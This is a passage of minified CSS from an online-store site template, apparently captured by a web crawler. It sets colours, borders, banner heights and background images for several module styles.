.titleCenter{height:auto;line-height:45px;*line-height:40px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern19 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern19 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:45px;*line-height:40px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern19 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern19 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:45px;*line-height:40px;background:none}.forms .form.modulePattern19 .formBannerMore,.forms .layoutModule .form.modulePattern19 .formBannerMore{background:none}.forms .form.modulePattern19 .formBannerMore a,.forms .layoutModule .form.modulePattern19 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:45px;*line-height:40px;color:#333}.forms .form.modulePattern19 .formBannerOther,.forms .layoutModule .form.modulePattern19 .formBannerOther{line-height:45px;*line-height:40px}.forms .form.modulePattern19 .formBanner .right,.forms .layoutModule .form.modulePattern19 .formBanner .right{display:table-cell;width:20px;height:40px;background:url(/image/pattern/19/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern19 .formMiddle,.forms .layoutModule .form.modulePattern19 .formMiddle{background:#d7d2ce;border-left:1px solid #999;border-right:1px solid #999;padding-top:0;border-bottom:0;border-top:0;margin-left:0;color:#333}.forms .form.modulePattern19 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern19 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern19 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern19 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern19 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern19 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern19 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern19 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern19 .formBottom,.forms .layoutModule .form.modulePattern19 .formBottom{display:table;border:none;margin_left:0;height:16px}.forms .form.modulePattern19 .formBottom .left,.forms .layoutModule .form.modulePattern19 .formBottom .left{display:table-cell;width:16px;height:16px;background:url(/image/pattern/19/side2.png?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern19 .formBottom .center,.forms .layoutModule .form.modulePattern19 .formBottom .center{display:table-cell;height:16px;background:url(/image/pattern/19/side2.png?v=202109171826) 0 -16px repeat-x}.forms .form.modulePattern19 .formBottom .right,.forms .layoutModule .form.modulePattern19 .formBottom .right{display:table-cell;width:16px;height:16px;background:url(/image/pattern/19/side2.png?v=202109171826) 0 -32px no-repeat}.forms .form.modulePattern19 .formBanner .left,.forms .layoutModule .form.modulePattern19 .formBanner .left{*display:block;*background:url(/image/pattern/19/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern19 .formBanner .center,.forms .layoutModule .form.modulePattern19 .formBanner .center{*display:block;*background:url(/image/pattern/19/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern19 .formBanner .right,.forms .layoutModule .form.modulePattern19 .formBanner .right{*display:block;*background:url(/image/pattern/19/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern19 .formBottom,.forms .layoutModule .form.modulePattern19 .formBottom{*display:block}.forms .form.modulePattern19 .formBottom .left,.forms .layoutModule .form.modulePattern19 .formBottom .left{*display:block;*background:url(/image/pattern/19/side2.gif?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern19 .formBottom .center,.forms .layoutModule .form.modulePattern19 .formBottom .center{*display:block;*background:url(/image/pattern/19/side2.gif?v=202109171826) 0 -16px repeat-x}.forms .form.modulePattern19 .formBottom .right,.forms .layoutModule .form.modulePattern19 .formBottom .right{*display:block;*background:url(/image/pattern/19/side2.gif?v=202109171826) 0 -32px no-repeat}.forms .form.modulePattern19 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern19 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern19 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern19 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern19 .mallCart .g_selected,.forms .layoutModule .form.modulePattern19 .mallCart .g_selected{background:#da893a}.forms .form.modulePattern20,.forms .layoutModule .form.modulePattern20{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern20 a,.forms .layoutModule .form.modulePattern20 a{color:#333}.forms .form.modulePattern20 .g_hover,.forms .layoutModule .form.modulePattern20 .g_hover{background:#fff;color:#333}.forms .form.modulePattern20 .g_hover a,.forms .form.modulePattern20 .g_hover a span,.forms .layoutModule .form.modulePattern20 .g_hover a,.forms .layoutModule .form.modulePattern20 .g_hover a span{color:#333}.forms .form.modulePattern20 .g_selected,.forms .layoutModule .form.modulePattern20 .g_selected{background:#fff;color:#333}.forms .form.modulePattern20 .g_selected a,.forms .form.modulePattern20 .g_selected a span,.forms .layoutModule .form.modulePattern20 .g_selected a,.forms .layoutModule .form.modulePattern20 .g_selected a span{color:#333}.forms .form.modulePattern20 .g_tip,.forms .layoutModule .form.modulePattern20 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern20 .g_tip a,.forms .layoutModule .form.modulePattern20 .g_tip a{color:#f30!important}.forms .form.modulePattern20 .g_separator,.forms .layoutModule .form.modulePattern20 .g_separator{border-color:#999}.forms .form.modulePattern20 .fk-mallBuy,.forms .form.modulePattern20 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern20 .fk-mallBuy,.forms .layoutModule .form.modulePattern20 .fk-mallBuy-big{background-color:#a10707}.forms .form.modulePattern20 .fk-mall-addCart,.forms .layoutModule .form.modulePattern20 .fk-mall-addCart{background-color:#ffeded;border-color:#a10707}.forms .form.modulePattern20 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern20 .fk-mall-addCart span{color:#a10707}.forms .form.modulePattern20 .g_stress,.forms .layoutModule .form.modulePattern20 .g_stress{color:#9d0505}.forms .form.modulePattern20 .g_minor,.forms .layoutModule .form.modulePattern20 .g_minor{color:#333}.forms .form.modulePattern20 .g_imgPrev,.forms .layoutModule .form.modulePattern20 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -308px no-repeat}.forms .form.modulePattern20 .g_imgNext,.forms .layoutModule .form.modulePattern20 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -308px no-repeat}.forms .form.modulePattern20 .g_imgFrame,.forms .layoutModule .form.modulePattern20 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern20 .g_imgFrameHover,.forms .layoutModule .form.modulePattern20 .g_imgFrameHover{border:1px solid #2c231c}.forms .form.modulePattern20 .g_title,.forms .layoutModule .form.modulePattern20 .g_title{background:#333;color:#fff!important}.forms .form.modulePattern20 .g_title a,.forms .layoutModule .form.modulePattern20 .g_title a{color:#fff!important}.forms .form.modulePattern20 .g_panelArrow,.forms .layoutModule .form.modulePattern20 .g_panelArrow{color:#e0e0e0}.forms .form.modulePattern20 .g_panel,.forms .layoutModule .form.modulePattern20 .g_panel{background:#e0e0e0;color:#333!important}.forms .form.modulePattern20 .g_panela,.forms .layoutModule .form.modulePattern20 .g_panela{color:#333!important}.forms .form.modulePattern20 .g_close,.forms .layoutModule .form.modulePattern20 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -327px no-repeat}.forms .form.modulePattern20 .g_close:hover,.forms .layoutModule .form.modulePattern20 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -327px no-repeat}.forms .form.modulePattern20 .g_block,.forms .layoutModule .form.modulePattern20 .g_block{background:#333;color:#fff!important}.modulePattern20 .voteResult .voteItems .vi-percent .voteVfm{background:#e0e0e0}.forms .form.modulePattern20 .g_block a,.forms .layoutModule .form.modulePattern20 .g_block a{color:#fff!important}.forms .form.modulePattern20 .g_borderHover,.forms .form.modulePattern20 .g_borderSelected,.forms .layoutModule .form.modulePattern20 .g_borderHover,.forms .layoutModule .form.modulePattern20 .g_borderSelected{border-color:#333}.floatForms .form.modulePattern20 .g_sB_rt,.floatForms .layoutModule .form.modulePattern20 .g_sB_rt{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern20 .g_sB_rc,.floatForms .layoutModule .form.modulePattern20 .g_sB_rc{background:url(/image/site/float/floata_gray3.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern20 .g_sB_rb,.floatForms .layoutModule .form.modulePattern20 .g_sB_rb{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern20 .g_sB_lt,.floatForms .layoutModule .form.modulePattern20 .g_sB_lt{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern20 .g_sB_lc,.floatForms .layoutModule .form.modulePattern20 .g_sB_lc{background:url(/image/site/float/floata_gray3.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern20 .g_sB_lb,.floatForms .layoutModule .form.modulePattern20 .g_sB_lb{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern20 .formBanner,.forms .layoutModule .form.modulePattern20 .formBanner{height:40px;line-height:30px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern20 .formBanner .left,.forms .layoutModule .form.modulePattern20 .formBanner .left{display:table-cell;width:8px;height:41px;padding:0;background:url(/image/pattern/20/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern20 .formBanner .center,.forms .layoutModule .form.modulePattern20 .formBanner .center{display:table-cell;width:auto;height:41px;background:url(/image/pattern/20/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern20 .formBannerTitle,.forms .layoutModule .form.modulePattern20 .formBannerTitle{height:40px;margin:0;line-height:30px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern20 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern20 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:30px;background:none}.forms .form.modulePattern20 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern20 .formBannerTitle .titleCenter{height:auto;line-height:30px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern20 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern20 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:30px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern20 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern20 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:30px;background:none}.forms .form.modulePattern20 .formBannerMore,.forms .layoutModule .form.modulePattern20 .formBannerMore{background:none}.forms .form.modulePattern20 .formBannerMore a,.forms .layoutModule .form.modulePattern20 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:30px;color:#fff}.forms .form.modulePattern20 .formBannerOther,.forms .layoutModule .form.modulePattern20 .formBannerOther{line-height:30px}.forms .form.modulePattern20 .formBanner .right,.forms .layoutModule .form.modulePattern20 .formBanner .right{display:table-cell;width:8px;height:41px;background:url(/image/pattern/20/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern20 .formMiddle,.forms .layoutModule .form.modulePattern20 .formMiddle{display:table;margin-left:0;color:#333;background:none;border:0;padding-top:0}.forms .form.modulePattern20 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern20 .formMiddle .formMiddleLeft{display:table-cell;*display:block;width:8px;background:none}.forms .form.modulePattern20 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern20 .formMiddle .formMiddleCenter{display:table-cell;*display:block;background:#f1f1f1;border-top:0;border-left:1px solid #cdcdcd;border-right:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd}.forms .form.modulePattern20 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern20 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern20 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern20 .formMiddle .formMiddleRight{display:table-cell;*display:block;width:8px;background:none}.forms .form.modulePattern20 .formBottom,.forms .layoutModule .form.modulePattern20 .formBottom{display:none}.forms .form.modulePattern20 .formBottom .center,.forms .form.modulePattern20 .formBottom .left,.forms .form.modulePattern20 .formBottom .right,.forms .layoutModule .form.modulePattern20 .formBottom .center,.forms .layoutModule .form.modulePattern20 .formBottom .left,.forms .layoutModule .form.modulePattern20 .formBottom .right{background:none}.forms .form.modulePattern20 .formBanner .left,.forms .layoutModule .form.modulePattern20 .formBanner .left{*display:block;*background:url(/image/pattern/20/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern20 .formBanner .center,.forms .layoutModule .form.modulePattern20 .formBanner .center{*display:block;*background:url(/image/pattern/20/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern20 .formBanner .right,.forms .layoutModule .form.modulePattern20 .formBanner .right{*display:block;*background:url(/image/pattern/20/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern20 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern20 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern20 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern20 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern20 .mallCart .g_selected,.forms .layoutModule .form.modulePattern20 .mallCart .g_selected{background:#333}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/pattern6.min.css?v=202509281614
body_size: 10158
content:
@charset "utf-8";.forms .form.modulePattern101,.forms .layoutModule .form.modulePattern101{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern101 a,.forms .layoutModule .form.modulePattern101 a{color:#333}.forms .form.modulePattern101 .g_hover,.forms .layoutModule .form.modulePattern101 .g_hover{background:#aa0707;color:#fff}.forms .form.modulePattern101 .g_hover a,.forms .form.modulePattern101 .g_hover a span,.forms .layoutModule .form.modulePattern101 .g_hover a,.forms .layoutModule .form.modulePattern101 .g_hover a span{color:#fff}.forms .form.modulePattern101 .g_selected,.forms .layoutModule .form.modulePattern101 .g_selected{background:#aa0707;color:#fff}.forms .form.modulePattern101 .g_selected a,.forms .form.modulePattern101 .g_selected a span,.forms .layoutModule .form.modulePattern101 .g_selected a,.forms .layoutModule .form.modulePattern101 .g_selected a span{color:#fff}.forms .form.modulePattern101 .g_tip,.forms .layoutModule .form.modulePattern101 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern101 .g_tip a,.forms .layoutModule .form.modulePattern101 .g_tip a{color:#f30!important}.forms .form.modulePattern101 .g_separator,.forms .layoutModule .form.modulePattern101 .g_separator{border-color:rgba(17,0,17,.6)}.forms .form.modulePattern101 .fk-mallBuy,.forms .form.modulePattern101 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern101 .fk-mallBuy,.forms .layoutModule .form.modulePattern101 .fk-mallBuy-big{background-color:#a10707}.forms .form.modulePattern101 .fk-mall-addCart,.forms .layoutModule .form.modulePattern101 .fk-mall-addCart{background-color:#ffeded;border-color:#a10707}.forms .form.modulePattern101 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern101 .fk-mall-addCart span{color:#a10707}.forms .form.modulePattern101 .g_stress,.forms .layoutModule .form.modulePattern101 .g_stress{color:#9d0505}.forms .form.modulePattern101 .g_minor,.forms .layoutModule .form.modulePattern101 .g_minor{color:#333}.forms .form.modulePattern101 .g_imgPrev,.forms .layoutModule .form.modulePattern101 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern101 .g_imgNext,.forms .layoutModule .form.modulePattern101 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern101 .g_imgFrame,.forms .layoutModule .form.modulePattern101 .g_imgFrame{border:1px solid rgba(17,0,17,.6)}.forms .form.modulePattern101 .g_imgFrameHover,.forms .layoutModule .form.modulePattern101 .g_imgFrameHover{border:1px solid #b16593}.forms .form.modulePattern101 .g_title,.forms .layoutModule .form.modulePattern101 .g_title{background:#aa0707;color:#fff!important}.forms .form.modulePattern101 .g_title a,.forms .layoutModule .form.modulePattern101 .g_title a{color:#fff!important}.forms .form.modulePattern101 .g_panelArrow,.forms .layoutModule .form.modulePattern101 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern101 .g_panel,.forms .layoutModule .form.modulePattern101 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern101 .g_panel a,.forms .layoutModule .form.modulePattern101 .g_panel a{color:#333!important}.forms .form.modulePattern101 .g_close,.forms .layoutModule .form.modulePattern101 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -448px no-repeat}.forms .form.modulePattern101 .g_close:hover,.forms .layoutModule .form.modulePattern101 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -448px no-repeat}.forms .form.modulePattern101 .g_block,.forms .layoutModule .form.modulePattern101 .g_block{background:#aa0707;color:#fff!important}.forms .form.modulePattern101 .g_block a,.forms .layoutModule .form.modulePattern101 .g_block a{color:#fff!important}.forms .form.modulePattern101 .g_borderHover,.forms .form.modulePattern101 .g_borderSelected,.forms .layoutModule .form.modulePattern101 .g_borderHover,.forms .layoutModule .form.modulePattern101 .g_borderSelected{border-color:#aa0707}.floatForms .form.modulePattern101 .g_sB_rt,.floatForms .layoutModule .form.modulePattern101 .g_sB_rt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern101 .g_sB_rc,.floatForms .layoutModule .form.modulePattern101 .g_sB_rc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern101 .g_sB_rb,.floatForms .layoutModule .form.modulePattern101 .g_sB_rb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern101 .g_sB_lt,.floatForms .layoutModule .form.modulePattern101 .g_sB_lt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern101 .g_sB_lc,.floatForms .layoutModule .form.modulePattern101 .g_sB_lc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern101 .g_sB_lb,.floatForms .layoutModule .form.modulePattern101 .g_sB_lb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern101 .formBanner,.forms .layoutModule .form.modulePattern101 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border-bottom:1px solid #c3c3c3;background:none;text-shadow:none}.forms .form.modulePattern101 .formBanner .left,.forms .layoutModule .form.modulePattern101 .formBanner .left{background:none}.forms .form.modulePattern101 .formBanner .center,.forms .layoutModule .form.modulePattern101 .formBanner .center{display:table-cell;background:none}.forms .form.modulePattern101 .formBannerTitle,.forms .layoutModule .form.modulePattern101 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#333;background:none;border:0}.forms .form.modulePattern101 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern101 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern101 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern101 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern101 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern101 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern101 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern101 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern101 .formBannerMore,.forms .layoutModule .form.modulePattern101 .formBannerMore{background:none}.forms .form.modulePattern101 .formBannerMore a,.forms .layoutModule .form.modulePattern101 .formBannerMore a{display:inline-block;margin:0;font-size:12px;line-height:14px;color:#333;width:46px;height:14px;background:url(/image/pattern/101/more.png?v=202109171826) 0 no-repeat;*background:url(/image/pattern/101/more.gif?v=202109171826) 0 no-repeat}.forms .form.modulePattern101 .formBannerMore a span,.forms .layoutModule .form.modulePattern101 .formBannerMore a span{display:none;float:right;background:none}.forms .form.modulePattern101 .formBannerOther,.forms .layoutModule .form.modulePattern101 .formBannerOther{line-height:34px}.forms .form.modulePattern101 .formBanner .right,.forms .layoutModule .form.modulePattern101 .formBanner .right{display:table-cell;width:0;height:34px;background:none}.forms .form.modulePattern101 .formMiddle,.forms .layoutModule .form.modulePattern101 .formMiddle{margin-left:0;color:#333;background:none;border-top:1px solid #fff;padding-top:0}.forms .form.modulePattern101 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern101 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern101 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern101 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern101 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern101 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern101 .formBottom,.forms .form.modulePattern101 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern101 .formBottom,.forms .layoutModule .form.modulePattern101 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern101 .formBottom .center,.forms .form.modulePattern101 .formBottom .left,.forms .form.modulePattern101 .formBottom .right,.forms .layoutModule .form.modulePattern101 .formBottom .center,.forms .layoutModule .form.modulePattern101 .formBottom .left,.forms .layoutModule .form.modulePattern101 .formBottom .right{background:none}.forms .form.modulePattern101 .formBanner .center,.forms .form.modulePattern101 .formBanner .left,.forms .form.modulePattern101 .formBanner .right,.forms .layoutModule .form.modulePattern101 .formBanner .center,.forms .layoutModule .form.modulePattern101 .formBanner .left,.forms .layoutModule .form.modulePattern101 .formBanner .right{*display:block}.forms .form.modulePattern101 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern101 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern101 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern101 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern101 .mallCart .g_selected,.forms .layoutModule .form.modulePattern101 .mallCart .g_selected{background:#888}.forms .form.modulePattern102,.forms .layoutModule .form.modulePattern102{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern102 a,.forms .layoutModule .form.modulePattern102 a{color:#333}.forms .form.modulePattern102 .g_hover,.forms .layoutModule .form.modulePattern102 .g_hover{background:#094;color:#fff}.forms .form.modulePattern102 .g_hover a,.forms .form.modulePattern102 .g_hover a span,.forms .layoutModule .form.modulePattern102 .g_hover a,.forms .layoutModule .form.modulePattern102 .g_hover a span{color:#fff}.forms .form.modulePattern102 .g_selected,.forms .layoutModule .form.modulePattern102 .g_selected{background:#094;color:#fff}.forms .form.modulePattern102 .g_selected a,.forms .form.modulePattern102 .g_selected a span,.forms .layoutModule .form.modulePattern102 .g_selected a,.forms .layoutModule .form.modulePattern102 .g_selected a span{color:#fff}.forms .form.modulePattern102 .g_tip,.forms .layoutModule .form.modulePattern102 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern102 .g_tip a,.forms .layoutModule .form.modulePattern102 .g_tip a{color:#f30!important}.forms .form.modulePattern102 .g_separator,.forms .layoutModule .form.modulePattern102 .g_separator{border-color:rgba(17,0,34,.6)}.forms .form.modulePattern102 .fk-mallBuy,.forms .form.modulePattern102 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern102 .fk-mallBuy,.forms .layoutModule .form.modulePattern102 .fk-mallBuy-big{background-color:#094}.forms .form.modulePattern102 .fk-mall-addCart,.forms .layoutModule .form.modulePattern102 .fk-mall-addCart{background-color:#eefff6;border-color:#094}.forms .form.modulePattern102 .fk-mall-addCart span,.forms .form.modulePattern102 .g_stress,.forms .layoutModule .form.modulePattern102 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern102 .g_stress{color:#094}.forms .form.modulePattern102 .g_minor,.forms .layoutModule .form.modulePattern102 .g_minor{color:#333}.forms .form.modulePattern102 .g_imgPrev,.forms .layoutModule .form.modulePattern102 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1035px no-repeat}.forms .form.modulePattern102 .g_imgNext,.forms .layoutModule .form.modulePattern102 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1035px no-repeat}.forms .form.modulePattern102 .g_imgFrame,.forms .layoutModule .form.modulePattern102 .g_imgFrame{border:1px solid rgba(17,0,34,.6)}.forms .form.modulePattern102 .g_imgFrameHover,.forms .layoutModule .form.modulePattern102 .g_imgFrameHover{border:1px solid #b16593}.forms .form.modulePattern102 .g_title,.forms .layoutModule .form.modulePattern102 .g_title{background:#094;color:#fff!important}.forms .form.modulePattern102 .g_title a,.forms .layoutModule .form.modulePattern102 .g_title a{color:#fff!important}.forms .form.modulePattern102 .g_panelArrow,.forms .layoutModule .form.modulePattern102 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern102 .g_panel,.forms .layoutModule .form.modulePattern102 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern102 .g_panel a,.forms .layoutModule .form.modulePattern102 .g_panel a{color:#333!important}.forms .form.modulePattern102 .g_close,.forms .layoutModule .form.modulePattern102 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -478px no-repeat}.forms .form.modulePattern102 .g_close:hover,.forms .layoutModule .form.modulePattern102 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -478px no-repeat}.forms .form.modulePattern102 .g_block,.forms .layoutModule .form.modulePattern102 .g_block{background:#094;color:#fff!important}.forms .form.modulePattern102 .g_block a,.forms .layoutModule .form.modulePattern102 .g_block a{color:#fff!important}.forms .form.modulePattern102 .g_borderHover,.forms .form.modulePattern102 .g_borderSelected,.forms .layoutModule .form.modulePattern102 .g_borderHover,.forms .layoutModule .form.modulePattern102 .g_borderSelected{border-color:#094}.floatForms .form.modulePattern102 .g_sB_rt,.floatForms .layoutModule .form.modulePattern102 .g_sB_rt{background:url(/image/site/float/floata_green6.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern102 .g_sB_rc,.floatForms .layoutModule .form.modulePattern102 .g_sB_rc{background:url(/image/site/float/floata_green6.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern102 .g_sB_rb,.floatForms .layoutModule .form.modulePattern102 .g_sB_rb{background:url(/image/site/float/floata_green6.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern102 .g_sB_lt,.floatForms .layoutModule .form.modulePattern102 .g_sB_lt{background:url(/image/site/float/floata_green6.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern102 .g_sB_lc,.floatForms .layoutModule .form.modulePattern102 .g_sB_lc{background:url(/image/site/float/floata_green6.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern102 .g_sB_lb,.floatForms .layoutModule .form.modulePattern102 .g_sB_lb{background:url(/image/site/float/floata_green6.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern102 .formBanner,.forms .layoutModule .form.modulePattern102 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border-bottom:1px solid #c3c3c3;background:none;text-shadow:none}.forms .form.modulePattern102 .formBanner .left,.forms .layoutModule .form.modulePattern102 .formBanner .left{background:none}.forms .form.modulePattern102 .formBanner .center,.forms .layoutModule .form.modulePattern102 .formBanner .center{display:table-cell;background:none}.forms .form.modulePattern102 .formBannerTitle,.forms .layoutModule .form.modulePattern102 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#333;background:none;border:0}.forms .form.modulePattern102 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern102 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern102 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern102 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern102 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern102 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern102 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern102 .formBannerTitle 